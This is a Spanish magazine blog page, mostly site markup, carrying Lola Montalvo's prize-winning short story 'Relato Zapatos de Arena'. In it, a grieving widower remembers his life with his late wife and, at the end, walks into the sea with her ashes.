!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>Relato Zapatos de Arena</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Relato Zapatos de Arena
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-02-24T07:45:00-08:00'>febrero 24, 2018</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-656432279089767433' itemprop='articleBody'>
<meta content='De Lola Montalvo. RELATO GANADOR DEL 1º PREMIO EN EL VII CERTAMEN DE RELATO CORTO AMFE-MUJER 2008 de Castilleja de la Cuesta, Sevilla Le enc...' name='twitter:description'/>
<div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s1600/time-1528627_1920.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg" width="640" /></a></div><br /><br /><br /><br /></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span style="font-size: xx-small;">De Lola Montalvo.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR" style="font-size: xx-small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGQAIYL-7eYNz02ZJynpwO5NjEX1LI8GwmkagzqtZmFIaUtrD9w_5HMd8S_D5VbVPn6vcc-2jw47vejMravUHxUjDsADuy9iqcZAYGbc5-1h2qxkb56Csopindx-wycMIFDUJTygWPOcg/s1600/arena.jpg">RELATO GANADOR DEL 1º PREMIO EN EL VII CERTAMEN DE RELATO</a></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><br /></span></div><div style="text-align: left;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">CORTO AMFE-MUJER 2008 de Castilleja de la Cuesta, Sevilla</span></div></div><div style="text-align: left;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><br /></span></div></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"></div><div style="text-align: justify;">Le encantaba ver cómo las olas iban a morir a la playa. Le encantaba que&nbsp;las espumantes gotas de agua salada arrastradas por el viento le salpicaran&nbsp;la cara y el pelo. Las gaviotas cabalgaban sobre la superficie rizada del mar a&nbsp;la espera de coger una presa. Estaba sentado en la orilla, los dedos de los&nbsp;pies enterrados en la fresca tierra húmeda. Sus mejores zapatos. Sonrió. Ella&nbsp;siempre le decía eso. &#161;Qué pena que uno no se los pudiera llevar puestos!<br /><br /><br /><br /><br /></div><div style="text-align: justify;">El cielo, plomizo, pesado, amenazante de lluvia. El aire espeso,&nbsp;perfumado de sal, cálido unas rachas, fresco, otras.&nbsp;Hacía rato que los bañistas se habían marchado. El increíble sol con el&nbsp;que se habían levantado esa mañana se había dejado vencer por la fuerza&nbsp;hercúlea de las nubes, macizas, potentes, llenas de lluvia. Pero Pascual&nbsp;seguía allí sentado. Necesitaba pensar, recordar. Necesitaba ensordecer su&nbsp;dolor. Tenía miedo a olvidarla, a que un día se despertara por las mañanas y&nbsp;su primer pensamiento no fuera para ella; no fuera ella.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Con mimo, con extrema delicadeza, acarició la urna que recogía lo que&nbsp;ahora era su esposa. Descansaba a su lado, sobre la arena, como otras&nbsp;miles de veces había estado ella mientras que juntos veían al mar ir y venir,&nbsp;subir y bajar, agitarse fervoroso en un juego eterno al que Pascual y Mara&nbsp;asistían con las manos entrelazadas o hablando o riendo o sin hacer otra&nbsp;cosa que ver y sentir. &nbsp;Su amada Mara.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Pascual cerró los ojos intentando contener el llanto que le atenazaba la&nbsp;garganta, pero las lágrimas fueron capaces de escapar y rodar por su&nbsp;arrugado rostro y escocerle en el alma. Gotearon sobre la arena</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">mezclándose con el agua de ese mar &nbsp;que siempre había amado tanto.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;">Y recordó.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Recordó cuando una hermosa tarde de verano la vio por primera vez,&nbsp;hace ya más de cuarenta años. Flacucha y desgarbada, recogía conchitas&nbsp;que metía en una cesta. Sus bellos ojos azules como el cielo, enmarcados en&nbsp;unas pestañas casi blancas, como su cabello rubio ceniza. Miles de pecas en&nbsp;una piel lechosa, rosada, y una enorme boca con labios de cereza cerraban&nbsp;el conjunto de un rostro no hermoso, fascinante. Al verla Pascual supo que&nbsp;ya no podría separar su vida de la de ella.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Hablaron cosas de adolescentes. Ella reía sin parar, de una forma algo&nbsp;boba, queriendo ser coqueta, mientras enterraba los pies en la arena. Sus&nbsp;mejores zapatos, dijo, los zapatos de arena de playa, con ellos te calzas el&nbsp;mundo.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Se vieron durante ocho veranos más hasta que pudieron casarse.&nbsp;Pascual nunca tuvo que convencerla para que vivieran en el pueblo, junto al &nbsp;mar. Ella lo dejó todo en la ciudad sin quejarse nunca, sin explicar nada. La&nbsp;playa era su casa; el mar era su alma.&nbsp;Con los años supieron que no podrían tener hijos. Con el paso de la vida&nbsp;se fueron quedando solos en el mundo. Con cada pérdida, con cada mala&nbsp;noticia, cogían una cesta con pan, queso y vino y se iban a la playa a ver, a&nbsp;contemplar el mar. Se pasaban horas mirando las olas ir y venir, acariciando&nbsp;la orilla, espumando unas veces perezosas; arañando con furia, otras.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Volvían a casa cuando ya el sol se había marchado, abrazados y renovados.&nbsp;Pasara lo que pasase se tenían el uno al otro, para siempre.&nbsp;Mara dedicó toda su vida a cuidar y atender a Pascual. Él, por su parte,&nbsp;</span>trabajaba faenando en un barco. Cuando se quedaba sola se pasaba las&nbsp;tardes en la playa, sentada en la orilla imaginando las aguas por las que&nbsp;estaría navegando su marido. Pascual, cuando terminaba sus tareas, dejaba&nbsp;vagar su mirada hacia el punto del horizonte en el que estaría la costa y su&nbsp;casa y se imaginaba a su querida Mara sentada en la arena de su playa,&nbsp;jugueteando con las conchas y enterrando los pies en la arena.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><br /></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Un día, quince años atrás, Mara se sintió indispuesta. Todo se resolvió&nbsp;con una sencilla intervención quirúrgica y varios días en el hospital. Sin&nbsp;saberlo algo tan sencillo, tan banal, fue la causa de la enfermedad que la&nbsp;llevaría a la muerte. Por una transfusión se contagió de un virus mortal,&nbsp;asesino. Poco a poco se fue debilitando, se fue consumiendo. Los&nbsp;medicamentos, en fase de experimentación, no le hacían nada. Los análisis&nbsp;fueron empeorando más y más. La batalla estaba perdida y Mara se moría&nbsp;sin remedio.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">&lt;&lt;Mi vida se apagaba con ella. La besaba y abrazaba con la esperanza&nbsp;de contagiarme de ella. La amé sin protegerme deseando enfermar de su&nbsp;veneno. No podía soportar ver cómo la Muerte me la iba arrebatando, día a&nbsp;día, año tras año. No había esperanza y el tiempo se acababa.&nbsp;</span>&gt;&gt;Su sufrimiento ató más aún mi corazón al suyo. Nunca se quejó o&nbsp;protestó y procuró siempre, con increíble dulzura, aplacar la ira que me&nbsp;dominaba cada vez con más asiduidad, por la desesperación y la impotencia.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><br /></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">En los últimos meses ingresaba en el hospital cada vez con más frecuencia.&nbsp;Pero un día mi querida Mara me pidió no ir nunca más. Y yo acepté.&nbsp;&gt;&gt;Una madrugada su respiración empeoró. De eso hace sólo una&nbsp;semana. La fiebre abrasaba su ajada piel, un día blanca y hermosa. Apenas&nbsp;había carne sobre sus huesos y el cabello hacía tiempo que había&nbsp;desaparecido. Los ojos de un azul metálico se encontraban escondidos en&nbsp;</span>unas cadavéricas cuencas. Pero para mí seguía siendo la más bella, la más&nbsp;fascinante de las criaturas. Mi amada Mara. La envolví en la colcha que ella&nbsp;había tejido para nuestro lecho nupcial y la llevé a nuestra playa. La senté en&nbsp;la arena como miles de veces había hecho y me acurruqué a su lado&nbsp;intentando impregnarme de su olor y de la vida que se le iba a chorros y que&nbsp;yo no podía contener con mis callosas manos entrelazadas a las suyas. No&nbsp;hablamos. Sólo esperamos a que la aurora nos diera la vida una vez más.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><br /></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Cuando el sol se asomaba como un mínimo gajo de luz sobre el horizonte&nbsp;sentí cómo mi querida Mara daba el último suspiro. Agarré su rostro y lo besé&nbsp;en un intento vano de retener su último hálito de vida. Palpé su pecho&nbsp;intentando contener los latidos que se apagaban. Mis lágrimas bañaron su&nbsp;piel intentando dar calor a su carne casi fría. Arrebatado por el llanto, enloquecido, la atenacé con mis brazos intentando meterla bajo mi piel para&nbsp;que jamás me dejase sólo. El sol despuntó por el horizonte, redondo y&nbsp;dorado, iluminando sus apagados ojos. El mar suavizó su empuje sobre la&nbsp;playa para no molestar ni alterar su eterno reposo. Enterré sus desnudos y&nbsp;huesudos pies en la fresca arena de la playa y me tumbé a su lado&gt;&gt;</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Encontraron a Pascual tumbado en la playa junto a su esposa muerta. Lo&nbsp;llevaron al hospital, pero la herida mortal que le ahogaba se encontraba en&nbsp;su alma, no en su carne. Odiaba los latidos de su corazón que le mantenían&nbsp;vivo. Unos vecinos le ayudaron a arreglar el funeral e incineración de su&nbsp;esposa. Le dieron de comer. Le ayudaron a arreglar sus cosas. Pero Mara no&nbsp;estaba a su lado y la necesitaba.</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Pascual abre los ojos. Las lágrimas hace rato que brotan sin control y el&nbsp;llanto domina su cuerpo vencido. La lluvia, en un principio suave y ligera,&nbsp;golpetea rabiosamente contra su cuerpo y arrastra su dolor mezclándolo con&nbsp;el agua del mar que ya cubre sus pies enterrados. Toma la urna que&nbsp;descansa a su lado y la besa con ternura. Se pone de pie. No podría decir&nbsp;cuanto lleva sentado en la arena de la playa, pero ya está declinando la luz&nbsp;del día. La lluvia arrecia furiosa; el viento sacude su fatigado cuerpo,&nbsp;haciendo aletear su ropa y su cabello. Sujetando junto a su corazón el amado&nbsp;objeto, avanza hacia la inmensa profundidad. No siente frío. No tiene miedo.&nbsp;</span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: justify;"><span lang="ES-CR">Sólo lamenta la torpeza de su envejecido cuerpo que no le permite avanzar&nbsp;con más soltura y rapidez. Se le hunden los pies en la arena, el agua lo&nbsp;envuelve en un frío abrazo y se deja llevar.&nbsp;</span>Antes de que la mar le cubra por completo y silencie su aliento, Pascual&nbsp;escucha, si eso es posible en medio de tan furiosa tormenta, la risa cantarina&nbsp;y feliz de su amada Mara. Y sonríe.</div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><br /></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><i><u>Publicado en la Revista DE 1ª MANO, edición 75.</u></i></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html&title=Relato Zapatos de Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html&title=Relato Zapatos de Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html&title=Relato Zapatos de Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg&description=De Lola Montalvo. RELATO GANADOR DEL 1º PREMIO EN EL VII CERTAMEN DE RELATO CORTO AMFE-MUJER 2008 de Castilleja de la Cuesta, Sevilla Le enc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
